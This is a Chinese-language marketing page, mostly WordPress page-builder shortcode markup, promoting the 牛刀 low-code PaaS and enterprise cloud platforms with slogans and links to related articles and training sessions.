<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新产品</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2743%27%20height%3D%2730%27%20viewBox%3D%270%200%2043%2030%27%3E%3Crect%20width%3D%2743%27%20height%3D%27330%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/new-s1.png" alt="" width="43" height="30" /></p>
<p style="text-align: center;"><a title="牛刀低代码PaaS平台" href="https://www.wex5.com/newdaobiz/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 16px;">牛刀专业低代码PaaS平台</span></a></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 14px;">鱼和熊掌兼得！为专业开发者和企业级应用而生</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">强大的低代码能力，完全白盒系统，开发者完全掌控</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">同时提供云IDE和桌面IDE，保留专业开发全部能力</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">支持公有云以及100%私有化部署，让客户随心所欲</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">企业级平台，全面满足企业信息化和数字化复杂要求</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;60px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/newdaobiz/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_self&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]深度了解[/fusion_button][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;http://www.justep.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;200px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;200px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;10px&#8221; margin_bottom=&#8221;40px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;left&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][/fusion_builder_column][fusion_builder_column type=&#8221;3_4&#8243; layout=&#8221;2_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;left&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;30px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.6&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<h1 style="text-align: left;"><span style="color: #ffffff; padding: 0px 5px; border-radius: 2px; font-size: 48px; text-shadow: #000000 4px 4px 5px; line-height: 40px;">企业PaaS，就用牛刀云</span></h1>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><span style="color: #ffffff; font-size: 30px; text-shadow: #060680 4px 4px 6px; line-height: 48px;">[textillate effect_in=&#8217;zoomInRight&#8217; type_in=&#8217;sequence&#8217; effect_out=&#8217;fadeOut&#8217; type_out=&#8217;sync&#8217;]<br />
企业PaaS平台  企业中台  大数据平台  SaaS化平台  企业集成平台  企业应用市场  数据可视化分析平台  资源弹性管理平台  多租户支撑平台  零代码应用搭建平台  低代码开发平台  云开发平台[/textillate]</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p><a href="/portfolio-items/zx-21/">[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;medium-visibility,large-visibility&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_6&#8243; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;15px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</a></p>
<p style="text-align: right;"><span style="color: #ff0000;">最新公告/文章  </span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><span style="color: #333333;"><a href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">低代码PaaS技术直播和交流互动。每周三举行，立即报名！</a></span></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><strong><a href="https://www.wex5.com/prolowcode-doc2/" target="_blank" rel="noopener noreferrer">百家号《绕坑必看！专业低代码选型必知的12项关键能力》</a></strong></li>
<li><a href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer">今日头条《为什么低代码和专业代码融合才能破解低代码困境？》</a></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">价值之选</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #99cc00; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀开发云</span> <span style="color: #ffffff; padding: 18px 8px 18px 8px; font-size: 22px;">低代码云开发平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">可视架构，极简开发，开放技术，自主灵活</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe image_id=&#8221;49038|full&#8221; max_width=&#8221;&#8221; style_type=&#8221;none&#8221; blur=&#8221;&#8221; stylecolor=&#8221;&#8221; hover_type=&#8221;none&#8221; bordersize=&#8221;0px&#8221; bordercolor=&#8221;&#8221; borderradius=&#8221;0&#8243; align=&#8221;center&#8221; lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; lightbox_image_id=&#8221;&#8221; alt=&#8221;&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]http://www.wex5.com/wp-content/uploads/2019/08/newdaologo.png[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<p style="background-color: #00ccff; border-radius: 0px 24px; text-align: center; box-shadow: 0px 0px 10px 5px #aaa;"><span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 32px; text-shadow: #000000 4px 4px 5px;">牛刀企业云</span> <span style="color: #ffffff; padding: 8px 8px 8px 8px; font-size: 22px;">数字化企业云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;20&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 8px 32px 8px 24px; font-size: 16px;">业务中台，云端架构，数字企业，战略必备</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; last=&#8221;yes&#8221; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/niudaocloud.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;80px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 36px; line-height: 40px;">开放技术</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_5&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;static&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;zoomin&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; 